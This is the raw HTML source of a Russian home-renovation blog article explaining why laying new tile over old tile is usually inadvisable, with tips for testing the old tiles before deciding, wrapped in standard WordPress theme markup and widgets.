        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-43601 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-43601" class="article-post post-43601 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/otdelka" itemprop="item"><span itemprop="name">Отделка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Почему не стоит укладывать плитку на старую плитку</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="336" src="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy-300x168.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://folksland.net/otdelka" itemprop="articleSection">Отделка</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">В ходе осуществления ремонтных работ многие люди сталкиваются со множеством вопросов, правильный ответ на которые позволит сделать качественный ремонт и увеличить срок службы нового покрытия. Один из них заключается в том, можно ли класть на старую плитку новую? Теоретически уложить новую плитку сверху на старую возможно, но перед этим следует взвесить все «за» и «против». Далее рассмотрим, можно ли класть новую плитку на старый кафель или же лучше его демонтировать, чтобы избежать неприятностей.</p>
<p style="text-align: justify">Основной сложностью, которая может возникнуть при укладке новой плитки сверху на старую может стать так называемая сила притяжения. Спустя некоторое время новый кафель  усядет и старое покрытие должно это выдержать. Поэтому если предыдущая плитка держится не совсем крепко и прочно, то лучше от нее избавиться. Также не рекомендуется укладка новой плитки поверх старой, поскольку при некачественной зачистке швов и не снятии глазурованного слоя старой плитки новая попросту не будет держаться.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/1e7989fae6526e4a5626478cd4393aba.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43602" src="https://folksland.net/wp-content/uploads/2020/02/1e7989fae6526e4a5626478cd4393aba.jpg" alt="" width="600" height="360" srcset="https://folksland.net/wp-content/uploads/2020/02/1e7989fae6526e4a5626478cd4393aba.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/1e7989fae6526e4a5626478cd4393aba-300x180.jpg 300w, https://folksland.net/wp-content/uploads/2020/02/1e7989fae6526e4a5626478cd4393aba-184x109.jpg 184w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="360"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/7-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43604" src="https://folksland.net/wp-content/uploads/2020/02/7-5.jpg" alt="" width="600" height="472" srcset="https://folksland.net/wp-content/uploads/2020/02/7-5.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/7-5-300x236.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="472"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/3-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-43603" src="https://folksland.net/wp-content/uploads/2020/02/3-4.jpg" alt="" width="600" height="324" srcset="https://folksland.net/wp-content/uploads/2020/02/3-4.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/3-4-300x162.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="324"></span></a></p>
<p style="text-align: justify">Если в силу определенных причин было решено отказаться от демонтажа старой плитки, то следует тщательно протестировать предыдущее покрытие и определить, достаточно ли сильное и надежное сцепление оно имеет с поверхностью. Для того, чтобы это определить, следует постучать по поверхности кафеля, а также осмотреть его. В случае, если плитка дребезжит при постукивании по ней, а также имеет трещины либо вздутия на поверхности, то укладывать сверху новый слой категорически не рекомендуется. В этом случае обязательно нужно демонтировать предыдущий слой, а затем начинать укладку нового. Также не следует класть плитку на плитку, если старое покрытие  потрескалось. В этом случае старый кафель будет продолжать крошиться и разрушаться, что повлечет за собой недолговечность нового покрытия. В этом случае следует обязательно демонтировать предыдущую плитку и только потом приступать к укладке новой. Таким образом новую плитку можно уложить двумя способами: либо на старый кафель, либо на основание, с которого предварительно снята старая плитка.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/54.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43605" src="https://folksland.net/wp-content/uploads/2020/02/54.jpg" alt="" width="600" height="324" srcset="https://folksland.net/wp-content/uploads/2020/02/54.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/54-300x162.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="324"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/e04d7966a380f74c2ff2dfcb78adab66.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43607" src="https://folksland.net/wp-content/uploads/2020/02/e04d7966a380f74c2ff2dfcb78adab66.jpg" alt="" width="600" height="383" srcset="https://folksland.net/wp-content/uploads/2020/02/e04d7966a380f74c2ff2dfcb78adab66.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/e04d7966a380f74c2ff2dfcb78adab66-300x192.jpg 300w, https://folksland.net/wp-content/uploads/2020/02/e04d7966a380f74c2ff2dfcb78adab66-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/554040103.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-43606" src="https://folksland.net/wp-content/uploads/2020/02/554040103.jpg" alt="" width="600" height="417" srcset="https://folksland.net/wp-content/uploads/2020/02/554040103.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/554040103-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="417"></span></a></p>
<p style="text-align: justify">Каждый из вышеуказанных способов имеют как преимущества, так и недостатки. Выбор какого-либо конкретного способа укладки кафеля зависит от предпочтений людей, занимающихся ремонтом, а также от тех условий, в которых осуществляется укладка плитки. Несмотря на множество вариантов класть плитку сверку старой все же рекомендуется класть новый кафель на предварительно подготовленную поверхность. Это позволит продлить срок службы нового покрытия и избежать неожиданных сюрпризов.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/Mozhno-li-klast-plitku-na-staruyu-plitku-na-polu.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43609" src="https://folksland.net/wp-content/uploads/2020/02/Mozhno-li-klast-plitku-na-staruyu-plitku-na-polu.jpg" alt="" width="600" height="449" srcset="https://folksland.net/wp-content/uploads/2020/02/Mozhno-li-klast-plitku-na-staruyu-plitku-na-polu.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/Mozhno-li-klast-plitku-na-staruyu-plitku-na-polu-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="449"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/unnamed-21.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43610" src="https://folksland.net/wp-content/uploads/2020/02/unnamed-21.jpg" alt="" width="600" height="452" srcset="https://folksland.net/wp-content/uploads/2020/02/unnamed-21.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/unnamed-21-300x226.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="452"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/02/maxresdefault-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-43608" src="https://folksland.net/wp-content/uploads/2020/02/maxresdefault-2.jpg" alt="" width="600" height="338" srcset="https://folksland.net/wp-content/uploads/2020/02/maxresdefault-2.jpg 600w, https://folksland.net/wp-content/uploads/2020/02/maxresdefault-2-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="43601" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/02/Kak-klast-plitku-v-vannoy-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html" content="Почему не стоит укладывать плитку на старую плитку">
    <meta itemprop="dateModified" content="2020-02-17">
    <meta itemprop="datePublished" content="2020-02-19T10:00:28+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka/pochemu-ne-stoit-ukladyivat-plitku-na-staruyu-plitku.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='43601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cebad35e32" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
